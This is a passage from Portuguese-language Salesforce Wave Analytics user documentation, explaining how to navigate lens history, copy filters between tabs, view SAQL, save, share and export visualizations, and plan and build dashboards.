

Dica: Use as tabelas comparativas para cálculos personalizados simples. Caso um valor calculado específico seja necessário frequentemente ou seja mais complexo, considere realizar o cálculo no nível dos dados de origem.

## <span id="page-3506-0"></span>Retornar a uma exibição anterior usando o histórico

A exploração de dados pode tomar diversos rumos. Nem todos dão bons resultados, mas não há problema nisso. O Explorador mantém um histórico completo das atividades em uma lens. Se você tiver mudado a sua lens de forma indesejada ou apenas quiser ver novamente aquelas belas animações, use o histórico para voltar rapidamente a um estado anterior da sua visualização.

**1.** Clique no botão **Exibir histórico v** no cabecalho. Uma barra lateral lista um histórico de todas as ações realizadas no lens.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para acessar visualizações:

- **•** "Use o Wave Analytics"
- <span id="page-3506-1"></span>**2.** Selecione qualquer item na lista para ir ao ponto correspondente. Ou use os botões para **Voltar**
	- **E** e **Avançar** > na lista.

# Aplicar grupos e filtros copiando e colando usando a área de transferência do navegador

Às vezes, você quer ir em diversas direções enquanto explora um conjunto de dados, como tentar agrupamentos diferentes ou focar em ângulos diferentes. Em vez de explorar de forma linear em um lens e usar a ferramenta de histórico para retroceder e, em seguida, ramificar em outra direção, é possível explorar várias direções ao mesmo tempo abrindo o mesmo conjunto de dados em diversas guias do Wave Analytics. Em seguida, use as ferramentas de copiar e colar do explorador para replicar agrupamentos e filtros específicos de uma guia para outra.

Na página inicial, sempre que você clica em um conjunto de dados, ele abre em uma guia nova. As ferramentas de copiar e colar no explorador foram criadas para que fossem usadas quando o mesmo conjunto de dados estiver em diversas guias.

- **1.** Se o tipo de gráfico que você está visualizando permite selecionar um subconjunto de dados, clique ou clique e arraste dentro do gráfico para selecionar. Tudo, exceto os dados selecionados, está indisponível.
- **2.** Clique no botão **Ações**.



- **3.** Copie a seleção para a área de transferência do navegador. Clique em **Copiar** para capturar os itens selecionados na área de transferência. Você pode optar mais tarde entre colar a seleção como um grupo ou um filtro. Clique em **Foco** para capturar os itens selecionados na área de transferência e aplicá-los como um filtro ao gráfico atual.
- **4.** Alterne para uma guia do Wave Analytics com o mesmo conjunto de dados.
- **5.** Clique no botão **Ações**.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0)** [Edition](#page-3346-0)

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

這

**6.** Aplique a seleção da área de transferência ao gráfico atual. Clique em **Colar como grupo** para exibir os dados agrupados pelas dimensões selecionadas. Clique em **Colar como filtro** para exibir os dados com a seleção aplicada como filtro.

Para restaurar um gráfico ao conjunto de dados completo, remova a seleção clicando no **e eleccional e**, em seguida, em **Limpar**.

## <span id="page-3507-0"></span>Visualizar a consulta subjacente ao lens

O Wave Analytics utiliza Salesforce Analytics Query Language (SAQL) nos bastidores em lenses e painéis para coletar dados para visualizações. Abra o visualizador de SAQL para observar a consulta SAQL subjacente que está sendo escrita enquanto você explora ou para copiá-la para utilização em outro lugar.

**1.** Abra o menu Opções (  $\bullet$  ) para acessar o controle **Mostrar SAQL**.



### **2.** Selecione **Ativo**.

O painel Consulta SAQL é aberto. Continue explorando e veja seu trabalho expresso em SAQL.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"



Para obter mais informações sobre SAQL, consulte a [Referência de SAQL do Wave Analytics](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf).

# Clonar uma visualização

Construa com base em uma visualização clonando-a em uma nova guia na qual você pode continuar a explorar enquanto salva a original em sua própria guia.

**1.** Clique no ícone **Clonar na nova guia**.



**2.** Continue a explorar na nova guia, construindo com base na visualização. Ao chegar à próxima exibição que deseja manter, clique em **Salvar** e em **Clonar na nova guia** novamente.

# Como salvar uma visualização

Salve a sua visualização como uma lens.

**1.** Clique no ícone **Salvar**.

### 間

- **2.** Insira um título e uma descrição para o lens e selecione o aplicativo no qual salvá-lo.
- **3.** Clique em **Salvar**.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

# Compartilhamento de uma visualização

Compartilhe uma visualização com os colegas publicando no Chatter, obtendo seu URL exclusivo ou fazendo download de sua captura de tela. Uma publicação do Chatter fornece uma imagem e um link para o ativo — lens, painel ou aplicativo — no Wave Analytics. Os colegas com o link e o acesso para o ativo podem detalhar e explorar as informações apresentadas. Para compartilhar sem dar acesso ao ativo, use a opção de captura de tela.

**1.** Clique em **Compartilhar**.



- **2.** Clique na guia do método de compartilhamento desejado:
	- **a. Publicar no feed** publica no Chatter uma imagem e um link para o lens, o painel, o aplicativo. Selecione o feed **Usuário** ou **Grupo**, insira o nome e digite seu comentário. Também é possível remover a imagem de sua publicação passando o mouse sobre ela e clicando em **x**. Observe que as imagens publicadas são públicas.
	- **b.** Obter URL fornece um URL exclusivo para o ativo. Copie o link e cole-o onde você deseja compartilhá-lo.
	- **c. Obter captura de tela** fornece uma imagem estática para compartilhar sem conceder acesso. Clique na imagem para fazer download como um arquivo .png.
- **3.** Se aplicável, clique em **Fornecer acesso** para definir o nível do acesso de compartilhamento.
- **4.** Clique em **Concluído**.
	- Nota: Para compartilhar uma visualização, você deve dar acesso ao aplicativo que a contém. Lenses, conjuntos de dados e painéis dentro do aplicativo compartilhado padrão estão acessíveis a todos os usuários do Wave Analytics, a menos que os administradores tenham restringido o acesso. Todos os outros aplicativos são privados, a menos que alguém com acesso de gerente para o aplicativo o tenha compartilhado com um usuário, grupo ou papel específico.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"

# Exportação de uma visualização como uma imagem

Exporte a visualização atual para poder salvá-la como um arquivo de imagem.

**1.** Clique no botão **Ações**.



**2.** Clique em **Exportar como imagem**.

Uma nova janela do navegador é aberta com a visualização em um arquivo de imagem .png.

- **3.** Clique com o botão direito na imagem e, em seguida, selecione **Salvar imagem como...**.
- **4.** Digite um nome para o arquivo e, em seguida, clique em **Salvar**.

# Principais elementos de um painel do Wave

Um painel não se destina somente à leitura. Ele se destina a continuar uma conversa com base em um conjunto de dados (ou mais) que é importante para a empresa. Não se limite a olhar para as imagens; use as ferramentas do painel para se aprofundar nos dados importantes para você. Vá em frente, dê uns cliques e explore!

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar visualizações:

**•** "Use o Wave Analytics"



Você lê um painel do Salesforce Wave interativamente, clicando nos elementos exibidos. Cada elemento é a imagem de uma consulta de banco de dados ativa e filtrada.

### **Seletores**

Um seletor permite filtrar progressivamente até chegar a um valor específico que é importante para você. Por exemplo, você pode definir controles deslizantes de máximo e mínimo em um seletor de intervalo para que o painel mostre apenas os valores incluídos em um intervalo específico. Observe as mudanças nos gráficos e números na página quando os controles deslizantes são definidos. Os seletores frequentemente estão vinculados uns aos outros em sequência, para que você possa se aprofundar progressivamente. Por exemplo, é possível usar um seletor para examinar as vendas de um produto e, em seguida, usar o seletor seguinte para filtrar as vendas por região e, em seguida, usar o próximo seletor para filtrar vendas por conta. Há diferentes tipos de seletores, como seletores de lista, alternância, data e intervalo.

### **Principais indicadores de desempenho**

Um único número pode ser a melhor forma de representar algumas informações. Alguns elementos numéricos podem ser afetados pelas ações de filtragem que você realiza em gráficos ou seletores. Por exemplo, em um gráfico de barras que mostra pipelines de vendedores individuais, clicar em uma barra específica pode fazer com que um elemento numérico mude para refletir o valor da barra específica em vez do valor total.

#### **Gráficos**

Uma ampla variedade de gráficos mostra os dados de diversos ângulos. Várias partes dos gráficos são interativas. Por exemplo, clique em uma barra de um gráfico de barras e veja o que acontece. Clique em uma barra para filtrar a consulta que o gráfico de barras representa. Sua revisão altera outros valores no gráfico, valores em outros gráficos e exibições de números.

# Criar painéis do Wave

Você explorou seus dados, escolhendo os temas e padrões mais úteis. Você criou uma ou mais lenses. Agora você pode projetar um painel para ajudar o público a transformar dados em decisões.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**



Aqui está um exemplo de um painel completo. Explicaremos, passo a passo, alguns dos conceitos básicos para criar painéis, incluindo melhores práticas e dicas de design.

Não existem dois painéis iguais — cada painel conta uma história única. O universo de coisas que você pode mostrar em um painel é infinito, portanto, não tentaremos dizer exatamente o que fazer.



Dica: Embora estas etapas estejam organizadas em ordem, você não precisa seguir exatamente esta sequência e algumas etapas são opcionais.

### 1. [Planejamento do painel](#page-3512-0)

O desenvolvimento de um painel que proporcione valor real e contínuo requer planejamento e escolhas. Planeje o seu painel para ajudar a restringir o foco de seu público a um conjunto de perguntas que seja mais conveniente, no qual ele possa basear as ações, e para oferecer suporte a atualizações contínuas, para que seu público possa ver um quadro coerente ao longo do tempo.

### 2. [Esquematize seu painel](#page-3513-0)

Geralmente é uma boa ideia esquematizar seu painel em papel ou em um quadro antes de começar a construir. Fazer isso ajuda a antecipar maneiras como o público pode usar o painel e lidar com lacunas em potencial.

### 3. [Criar o painel](#page-3514-0)

Depois de considerar a finalidade e o design do painel, você estará pronto para criar o painel e montar suas partes.

### 4. [Converter seu painel para o Designer flexível \(beta\)](#page-3525-0)

O Designer de painéis flexível oferece a opção de ajustar à grade para criar rapidamente painéis visualmente agradáveis, bem como um recurso de arrastar e soltar aprimorado para posicionar widgets na tela do designer. Ao redimensionar o navegador, as larguras de coluna são ajustadas automaticamente, mantendo os tamanhos relativos entre si. Para aumentar a área de trabalho, oculte lenses e painéis de propriedade ao editar um painel. O Designer flexível oferece ferramentas integradas para criar lenses dentro do designer.

### <span id="page-3512-0"></span>CONSULTE TAMBÉM:

[O que é um painel?](#page-3530-0)

# Planejamento do painel

O desenvolvimento de um painel que proporcione valor real e contínuo requer planejamento e escolhas. Planeje o seu painel para ajudar a restringir o foco de seu público a um conjunto de perguntas que seja mais conveniente, no qual ele possa basear as ações, e para oferecer suporte a atualizações contínuas, para que seu público possa ver um quadro coerente ao longo do tempo.

É recomendável iniciar com um plano por escrito para o painel. Use seu plano para definir antecipadamente o foco do painel e seguir o plano. Identifique a pergunta, o processo de negócios ou grupo de usuários específico ao qual o painel oferecerá apoio e elimine tudo o que não oferecer apoio a isso.

**1.** Quem é o público?

O painel será usado pela equipe executiva, equipe de marketing, equipe de vendas ou outro grupo? É importante garantir que cada painel apresente dados específicos para um único público.

Por exemplo, para o planejamento de um gerente de vendas, um painel para uma reunião de equipe de vendas semanal, o publico é formado pelos participantes dessa reunião.

**2.** O que o público precisa medir?

A quais perguntas o público precisa responder para cumprir suas metas? Dando continuidade a nosso exemplo do gerente de vendas, suponhamos que o público queira saber como está o pipeline de cada vendedor e qual é a situação do pipeline geral.

**3.** Com que frequência o público precisa atualizar seu conhecimento?

A equipe executiva precisa de números financeiros trimestrais? A equipe de marketing quer monitorar os números diários de geração de leads?

Para entender algumas das principais tarefas envolvidas na criação de um painel, nas próximas seções criaremos um painel para uma equipe de vendas que se reúne semanalmente para analisar o status do pipeline de vendas.

CONSULTE TAMBÉM:

[Que tipo de painel devo criar?](#page-3530-1)

# <span id="page-3513-0"></span>Esquematize seu painel

Geralmente é uma boa ideia esquematizar seu painel em papel ou em um quadro antes de começar a construir. Fazer isso ajuda a antecipar maneiras como o público pode usar o painel e lidar com lacunas em potencial.

Lembre-se que um gráfico no Wave Analytics é principalmente uma maneira de fazer perguntas, não de ilustrar uma conclusão. Um bom painel convida o público a se aprofundar e procurar informações mais focadas e úteis.

Considere estas práticas muito comuns quando estiver esquematizando seu próprio painel.

**1.** Priorize elementos, do canto superior esquerdo ao inferior direito.

Com idiomas lidos da esquerda para a direita, as pessoas olham inicialmente o canto superior esquerdo e depois avançam em sentido descendente. Considere o idioma do público e projete para ele. Se seu público tiver atenção ou tempo limitado, coloque elementos importantes onde serão percebidos.

- **a.** Coloque informações mais gerais, que conduzem a ações, em gráficos próximos ao canto superior esquerdo, e coloque gráficos com informações de apoio abaixo.
- **b.** Agrupe os filtros na parte superior ou esquerda para que eles sejam percebidos rapidamente.
- **c.** Coloque informações que possam ser lidas rapidamente no alto e à esquerda, com os detalhes mais abaixo.

Por exemplo, coloque números que exibem uma única medida, como receita do trimestre atual, no alto e à esquerda.

#### **Destaque os fatos que o público quer saber rapidamente.**



- **2.** Escolha os tipos de gráfico com base nas características dos dados, não na aparência ou na variedade. Por exemplo, se a maioria dos gráficos exibe mudanças de valor ao longo do tempo, está OK se forem todos gráficos de linhas.
- **3.** Use contêineres para estruturar e organizar elementos relacionados no painel.



**4.** Aplique rótulos a seções e gráficos para adicionar comentários ao painel.



<span id="page-3514-0"></span>**6.** Não sobrecarregue o painel — deixe algum espaço vazio.

Se um gráfico precisa de uma legenda ou um título longo, reflita se o gráfico está cumprindo sua função. Dados bem escolhidos falam por si.

# Criar o painel

Depois de considerar a finalidade e o design do painel, você estará pronto para criar o painel e montar suas partes.

Um painel do Wave é uma coleção de widgets que funcionam em conjunto para apresentar os dados sob diferentes ângulos. Widgets são as unidades que contêm as informações que você deseja mostrar ao público. Há diferentes tipos de widgets, como visualizações baseadas em consultas, tabelas, filtros ou imagens.

Nas próximas seções, analisaremos um exemplo que ilustra como criar um painel de pipeline de vendas com diferentes tipos de widgets.

1. [Criar o painel](#page-3515-0)

Ao criar um painel, você pode aplicar um layout predefinido ou começar com uma tela em branco para criar o seu próprio layout. Para criar o painel, você pode usar o designer de painéis original ou, se a sua organização tiver ativado essa opção, o designer de painéis flexível. No nosso exemplo, usaremos o designer original.

2. [Adicionar principais indicadores de desempenho ao painel](#page-3517-0)

Às vezes, um único número pode fornecer uma medição rápida e essencial dos negócios. Por exemplo, o número total de casos de suporte abertos e o número de novos casos de suporte abertos nesta semana são métricas essenciais que um gerente de serviço consideraria muito úteis. Adicione widgets de número para fornecer os principais indicadores a um painel.

#### 3. [Adicionar visualizações ao painel](#page-3519-0)

Adicione gráficos para visualizar e interagir com os dados e contar uma história sobre eles. Cada gráfico é baseado na consulta subjacente em um lens.

4. [Widgets de faceta para ver dados de diversos ângulos](#page-3521-0)

Por padrão, os widgets que vêm do mesmo conjunto de dados são filtrados por facetas. Facetar significa que, quando você filtra um widget, todos os widgets relacionados são filtrados da mesma maneira. É possível ativar ou desativar a filtragem por faceta de cada widget.

5. [Adicionar imagens ao painel](#page-3522-0)

Adicione imagens ao seu painel para ajudar o público com o contexto e deixar a leitura do painel mais interessante. Por exemplo, se o objetivo do painel é ajudar a rastrear as vendas de vários produtos, considere a possibilidade de distinguir os produtos pelo logotipo.

6. [Link para lenses e outros painéis](#page-3523-0)

Use links para vincular um painel a lenses e painéis relacionados. Esse widget é útil quando você deseja dividir a análise entre vários ativos, em vez de agrupar tudo em um único painel. Também é útil para criar caminhos de análise de dados.

7. [Refinar o painel](#page-3524-0)

Use agrupamentos visuais, cores, rótulos e links para limpar o seu painel e focar a atenção do seu público.

#### 8. [Ver detalhes sobre o lens de um widget](#page-3524-1)

Para certificar-se de que um widget esteja mostrando os dados corretos, revise os detalhes sobre o lens do widget.

#### 9. [Filtrar ou remover lenses cortados do painel](#page-3525-1)

Estruture os lenses cortados em um painel para reduzir a desorganização. Você pode filtrar a lista de lenses cortados para ver quais não são usados e removê-los do seu painel.

<span id="page-3515-0"></span>CONSULTE TAMBÉM:

[Atalhos de teclado do Wave](#page-3531-0)

## Criar o painel

Ao criar um painel, você pode aplicar um layout predefinido ou começar com uma tela em branco para criar o seu próprio layout. Para criar o painel, você pode usar o designer de painéis original ou, se a sua organização tiver ativado essa opção, o designer de painéis flexível. No nosso exemplo, usaremos o designer original.

Este tópico é sobre a criação de painéis no Wave Analytics. Para obter informações sobre a criação de painéis para relatórios, leia o artigo [Criar um painel do Salesforce Classic](https://help.salesforce.com/apex/HTViewHelpDoc?id=dashboards_create.htm).

Nota: Para conhecer as diferenças entre o designer original e o novo designer de painéis flexível, consulte as Notas da versão Spring '16.

**1.** Na página inicial, clique em **Criar** > **painel**. Os modelos de layout são exibidos.



- **2.** Escolha um modelo de layout ou selecione uma opção para criar um painel em branco no designer de painéis original ou novo. Neste caso, criaremos um painel em branco usando o designer original.
- **3.** Selecione **Painel em branco no Designer de painéis** e clique em **Continuar**. O designer é aberto.



**4.** Clique no botão Salvar (  $\blacksquare$  ) para salvar o painel em um aplicativo.

